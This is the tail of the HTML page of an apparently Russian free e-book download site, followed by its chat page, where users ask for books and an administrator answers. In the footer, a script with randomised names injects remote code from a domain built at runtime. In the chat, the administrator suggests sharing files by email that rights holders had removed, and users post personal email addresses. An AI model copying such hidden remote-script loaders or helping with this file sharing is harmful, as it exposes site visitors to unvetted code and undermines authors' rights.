 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Зинаида Гаврик <a href="https://all-books.org/avtori/zinaida_gavrik/1-1-0-26"><img src="//all-books.org/_dr/0/26.jpg" alt="Фото Зинаида Гаврик"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/fehntezi/igrok_ponevole/14-1-0-714"><img src="/_ld/7/50232801.jpg" alt="Постер Игрок поневоле"></a> <div class="book-loads">Скачали: 1273</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/gorod_stekla/3-1-0-645"><img src="/_ld/6/21680016.jpg" alt="Постер Город стекла"></a> <div class="book-loads">Скачали: 4082</div> </div><div class="book"> <a href="https://all-books.org/load/boevik/mjatezhnye_voiny/13-1-0-548"><img src="/_ld/5/86115189.jpg" alt="Постер Мятежные воины"></a> <div class="book-loads">Скачали: 409</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/plamennoe_serdce/3-1-0-180"><img src="/_ld/1/s95318528.jpg" alt="Постер Пламенное сердце"></a> <div class="book-loads">Скачали: 2046</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/gorkij_veter_svobody/3-1-0-1009"><img src="/_ld/10/14371975.jpg" alt="Постер Горький ветер свободы"></a> <div class="book-loads">Скачали: 1382</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/pust_vsegda_budut_tanki/3-1-0-344"><img src="/_ld/3/97586817.jpg" alt="Постер Пусть всегда будут танки"></a> <div class="book-loads">Скачали: 403</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Фантастика",
 "item": "https://all-books.org/load/fantastika/3"
 }]
 }
 </script>
 
 
 <!--Получение слага для литгорода -->
 
 
 <!--Получение слага для Литнета --> 
 
 <script>
 document.addEventListener('DOMContentLoaded', function() {
 const litnetBtn = document.getElementById('LitnetFormated');
 
 if (litnetBtn) {
 let href = litnetBtn.getAttribute('href');
 
 if (href && href.includes('links.litnet.com/go/pdls4665?t1=')) {
 let t1Start = href.indexOf('t1=') + 3;
 let t1Value = href.substring(t1Start);
 
 if (t1Value.includes('litnet.com/ru/')) {
 let slug = t1Value.split('/').pop().split('?')[0].split('#')[0];
 let newHref = 'https://links.litnet.com/go/pdls4665?t1=' + slug;
 litnetBtn.setAttribute('href', newHref);
 }
 }
 }
 });
 </script>
 
 
 
 </body>
 </html>
<!-- 0.17646 (s761) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/mchat/
body_size: 6109
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.01.2026">17:46</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Алексей65М</i>, такая ситуация лишь у части книг, которые в момент добавления было запрещено предоставлять в виде файла из-за жалоб авторов. Вы можете написать комментарий под нужной книгой, указать свой эмейл, я с вами ею поделюсь, если она у меня есть.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.01.2026">21:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3186');" title="Алексей65М" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Алексей65М');"><b>Алексей65М</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">зачем выводить на странице- скачать книгу, если кнопки скачать нет, и скачать невозможно?</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="09.10.2025">12:57</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3170');" title="Еленааа" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Еленааа');"><b>Еленааа</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Буду рада, если пришлёте книги , автор Сергей Панченко<br>Книги:<br>Пекло. Генезис<br>Пекло. Разлом<br>Пекло. Дороги<br>a8w@list.ru<br>Благодарю!!!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.09.2025">16:41</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3149');" title="TiffeeSpantasy" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('TiffeeSpantasy');"><b>TiffeeSpantasy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, спасибо, оставила в комментариях почту.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.09.2025">13:53</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>TiffeeSpantasy</i>, Добрый день. Требование правообладателя. Можете оставить свой эмейл в комментариях, возможно, кто-то поделится файлом аудиокниги.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="31.08.2025">21:25</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3149');" title="TiffeeSpantasy" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('TiffeeSpantasy');"><b>TiffeeSpantasy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Почему я не могу скачать аудиокнигу Морана и Тень 2. Видящий? Нет никаких ссылок на скачивание.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.08.2025">15:39</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3143');" title="sovva955555555" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sovva955555555');"><b>sovva955555555</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">доброго времени суток. Бентли Литтл-консультант скачивается фрагмент. если вдруг кто-то сможет поделиться  <img src="/.s/sm/24/pray.gif" border="0" align="absmiddle" alt="pray" />  arinaval89@gmail.com</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.06.2025">08:47</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Burashka</i>, Добрый день. Вы территориально находитесь в Беларуси?</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.06.2025">17:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3130');" title="Burashka" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Burashka');"><b>Burashka</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Скажите, почему я не могу скачать аудиокниги? Не появляется никакой ссылки или кнопки</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.02.2025">01:20</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ALee</i>, по требованию правообладателя к этой книге запрещено размещение ссылок. Можете оставить свой эмейл в комментариях к аудиокниге. Возможно, с вами поделятся ее файлами.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.02.2025">22:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3100');" title="ALee" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ALee');"><b>ALee</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте. Скажите, пожалуйста, а где файлы на электронную и аудио книги &quot;Женимся! Семья за одну ночь&quot; Вероники Лесневской? А то на страницах этой книги только взаимные ссылки на страницы форума.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.01.2025">12:23</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ТатьянаЗю</i>, к сожалению, нет. Правообладатель запрещает размещать свои книги напрямую у нас.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.01.2025">17:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3098');" title="ТатьянаЗю" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ТатьянаЗю');"><b>ТатьянаЗю</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте. А почему при нажатии кнопки прочитать (книга Сокровище хранителя Запада) ссылка ведёт на Литгород? Здесь нельзя прочитать?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="07.01.2025">15:24</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>89963946528</i>, это могу сделать только я. Если хотите, просто напишите об этом - удалю.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.08.2024">03:35</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Большое спасибо</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.08.2024">03:35</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Больше спасибо</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.08.2024">16:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, Добрый день. Трон, отмеченный богом 2 обновил. Остальные книги не могу, т.к. правообладатели шлют жалобы на размещение полных версий.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.08.2024">01:19</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте, хотел уточнить в этих книгах <br>Трон, отмеченный богом 2<br>Защитник 2 Академия<br>Рыцарь системы 2<br>когда (примечание статус) зделаете полностью, был бы блогадарен</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.05.2024">06:34</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3019');" title="UsagiRead" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('UsagiRead');"><b>UsagiRead</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админы, добавьте пожалуйста две книги от Сары Адам &quot;Танец с Дьяволом&quot; и &quot;Танец с Дьяволом . Расплата&quot; . На литресе и литнете они платные,ну уж очень хочется прочитать эти шедевры. В первой книге 265 страниц, а во второй 299. Прошу,заметьте!! Почта: ridiasa7@gmail.com</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.05.2024">06:28</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3019');" title="UsagiRead" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('UsagiRead');"><b>UsagiRead</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админы, добавьте пожалуйста книгу от Сары Адам &quot;Танец сдьяволом&quot; и вторую часть пожалуйста. Ее произведения очень интересные,но вот читать бесплатно невозможно... пожалуйста почта: ridiasa7@gmail.com<br>Ну оооочень интересно продолжение, умоляю вас!!!</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="07.05.2024">16:28</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Большое спасибо, все части книг очень понравились</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.05.2024">13:23</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ezhevika</i>, Здравствуйте. Нет, у нас все книги в трех форматах: fb2, epub, txt. Лишь изредка бывают PDF.  Соответственно, и платные, и бесплатные бывают epub. Если вас интересует какая-то конкретная книга, а она идет отрывком, в комментариях к ней можете оставить email. С вами, вполне вероятно, поделятся ею бесплатно)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.05.2024">00:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3006');" title="ezhevika" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ezhevika');"><b>ezhevika</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добрый вечер. Я правильно понимаю, что если книга epub, то это только отрывок с литрес?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">14:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>SandraDark</i>, собственно, да, как я и говорил. Можете ознакомиться с этим вот тут: <a class="link" target="_blank" href="https://vk.cc/cwoi0v" rel="nofollow">https://vk.cc/cwoi0v</a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">14:39</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>SandraDark</i>, я так понимаю, вас смутило то, что в книгах Литреса его зовут Чину, а в тех, что опубликованы у меня, Джин Ву? Если что, это один и тот же персонаж) Просто почему-то АСТ решили вот так его обозвать. Вероятно, где-то в социальных сетях издательства есть даже пояснение этому, но если говорить про поклонников оригинальной манхвы и вышедшего аниме, то для всех он остается Джин Ву. <br>Собственно, все книги Поднятия Уровня в одиночку есть на сайте. Только порядок не такой, как у Ли</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">06:10</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3001');" title="SandraDark" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('SandraDark');"><b>SandraDark</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Доброго времени суток, ищу 4ю и последующие книги автора Чхугон &quot;Поднятие уровня в одиночку&quot;, на литрес прочла 3 и больше нет, у вас нашла другого автора и там главный герой школьник и имя у него другое, хотя по аннотации вреде сюжет про того же персонажа. Если сможите найти, буду крайне признательна.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.04.2024">15:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, добавил</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">21:09</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Можете не спешить, как выложите так и почитаю</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">21:07</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Спасибо за ваше быстрое реагирования, буду ждать с нетерпением</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">01:42</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, про Шрека и Мир Дуоло на русский есть перевод только по 3 первые главы. Их я добавлю в ближайшие дни. Могу поискать на английском и закинуть в архив вместе с русским переводом. Либо прогнать через машинный перевод. Легенда о героях секты Тан на данный момент переведена по 37 главу. Как только вернутся к переводу, продолжу выкладывать.</div>
				
				
			</div>
